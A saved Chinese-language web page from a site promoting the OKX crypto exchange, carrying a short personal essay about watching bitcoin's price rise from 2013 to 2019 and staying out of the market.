

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmz66.com/49681.html
body_size: 11745
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>请问有人知道，比特币吗？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,数字货币" />
<meta name="description" content="题主的问题带有喜感。第一次听说比特币是在2013年11月，当时有位同事使用自己的电脑还有公司服务器挖矿，也没太在意，那时的价格5000元多点，人民币，最深的印象就是：这么贵！2016年时，国内开始炒币" />
<link rel='dns-prefetch' href='//www.gmz66.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://www.gmz66.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://www.gmz66.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmz66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gmz66.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://www.gmz66.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gmz66.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gmz66.com/wp-json/wp/v2/posts/49681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmz66.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gmz66.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://www.gmz66.com/49681.html" />
<link rel='shortlink' href='https://www.gmz66.com/?p=49681' />
<link rel="alternate" type="application/json+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F49681.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F49681.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.gmz66.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49681 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://www.gmz66.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://www.gmz66.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="http://www.nicesj.cn/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.nicesj.cn/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://www.nicesj.cn/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://www.nicesj.cn/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="http://www.nicesj.cn/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://www.nicesj.cn/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.nicesj.cn/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.nicesj.cn/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49681" class="post-49681 post type-post status-publish format-standard hentry category-ouyi tag-4972 tag-4968">
	<header class="entry-header">
		<h1 class="entry-title">请问有人知道，比特币吗？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.gmz66.com/49681.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-11T20:03:35+08:00">2022年5月11日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://www.gmz66.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p><p><strong>题主的问题带有喜感。</strong></p>
<p></p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/cda5a3b1f214437eaf7aa0fc3681e515" web_uri="tos-cn-i-0022/cda5a3b1f214437eaf7aa0fc3681e515" img_width="759" img_height="417" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p></p>
<hr/>
<p></p>
<p>第一次听说比特币是在2013年11月，当时有位同事使用自己的电脑还有公司服务器挖矿，也没太在意，那时的价格5000元多点，人民币，最深的印象就是：这么贵！</p>
<p></p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/30d5baf51bea41e68d50f1771fcc43b1" web_uri="tos-cn-i-0022/30d5baf51bea41e68d50f1771fcc43b1" img_width="1166" img_height="309" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p></p>
<p>2016年时，国内开始炒币，又有同事在议论，这时的价格差不多还是5000多人民币，觉得不就是一个<span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>吗，没有实际价值。</p>
<p></p>
<p><img src="http://p3.pstatp.com/large/tos-cn-i-0022/51a8c46768d14028960e30d0e1d38ff6" web_uri="tos-cn-i-0022/51a8c46768d14028960e30d0e1d38ff6" img_width="1171" img_height="492" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p></p>
<p>进入2017年，国内炒币炒疯了，比特币价格涨到了20000，美元！</p>
<p></p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/201daeca6fc8416e9a632ba77d837de1" web_uri="tos-cn-i-0022/201daeca6fc8416e9a632ba77d837de1" img_width="1164" img_height="497" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p></p>
<p>随后比特币价格下降，又在2019年开始上涨，并且在6月份达到13000多美元。此时又有同事进场，并且神秘的告诉我内幕消息：“有币圈朋友预测，明年将涨到50000美元。”</p>
<p></p>
<p><img src="http://p9.pstatp.com/large/tos-cn-i-0022/c477251b92d142a78f450026ec6a5923" web_uri="tos-cn-i-0022/c477251b92d142a78f450026ec6a5923" img_width="1172" img_height="501" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p></p>
<hr/>
<p></p>
<p><strong>从首次听说比特币到现在，一直没有入场，难言是祸是福。反而是每次想起“币圈朋友”这个词，心有余悸。</strong></p>
<p></p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/8366f9ee8d9f41c9848e99f7f501266c" web_uri="tos-cn-i-0022/8366f9ee8d9f41c9848e99f7f501266c" img_width="1173" img_height="501" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.gmz66.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gmz66.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://www.gmz66.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50174.html">比特币最初多少钱一股？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50155.html">为什么有人说“炒币不如屯币，买币不如挖矿”？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50154.html">2021一台矿机多久可以挖一枚比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50153.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50152.html">什么是比特币？比特币如何产生的？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50151.html">比特币现在涨到12万了，年底必到20万，最少稳定半年时间，你信吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50150.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50149.html">数年前买了2万块比特币的人，现在生活怎么样了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50148.html">比特币在2020年底已经突破150000人民币一枚，你还认为它是一场骗局吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50147.html">比特币今年疯涨，是谁在背后操纵？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50146.html">从过年到现在大家买比特币都赚了还是赔了？有敢亮收益的吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50145.html">为什么你始终不看好比特币，中国始终不认可比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50144.html">一个比特币卖30万，家用电脑24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50143.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50142.html">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50141.html">比特币挖矿怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50140.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50139.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50138.html">为什么不要用人民币直接买比特币?而要通过usdt这个桥梁？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50137.html">一个比特币小白如何从0开始使用比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50136.html">美国财长一句话，引得比特币大跌，为什么会这样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50135.html">当初稀里糊涂买了20000枚比特币的人，现在过得怎样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://www.gmz66.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.gmz66.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8.08pt;" aria-label="6 (318个项目)">6</a>
<a href="https://www.gmz66.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (309个项目)">app</a>
<a href="https://www.gmz66.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.48pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://www.gmz66.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.92pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://www.gmz66.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.6pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://www.gmz66.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.16pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://www.gmz66.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://www.gmz66.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.2pt;" aria-label="t (431个项目)">t</a>
<a href="https://www.gmz66.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.52pt;" aria-label="usdt (474个项目)">usdt</a>
<a href="https://www.gmz66.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.96pt;" aria-label="x (407个项目)">x</a>
<a href="https://www.gmz66.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.28pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://www.gmz66.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.96pt;" aria-label="为什么 (409个项目)">为什么</a>
<a href="https://www.gmz66.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.44pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.48pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.08pt;" aria-label="交易平台 (563个项目)">交易平台</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.72pt;" aria-label="交易所 (676个项目)">交易所</a>
<a href="https://www.gmz66.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.28pt;" aria-label="什么 (1,411个项目)">什么</a>
<a href="https://www.gmz66.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.92pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.88pt;" aria-label="区块链是泡沫吗 (3,969个项目)">区块链是泡沫吗</a>
<a href="https://www.gmz66.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.92pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://www.gmz66.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.36pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://www.gmz66.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.32pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.92pt;" aria-label="如何 (953个项目)">如何</a>
<a href="https://www.gmz66.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.08pt;" aria-label="平台 (988个项目)">平台</a>
<a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.32pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.48pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.4pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://www.gmz66.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.48pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.48pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.96pt;" aria-label="提现 (717个项目)">提现</a>
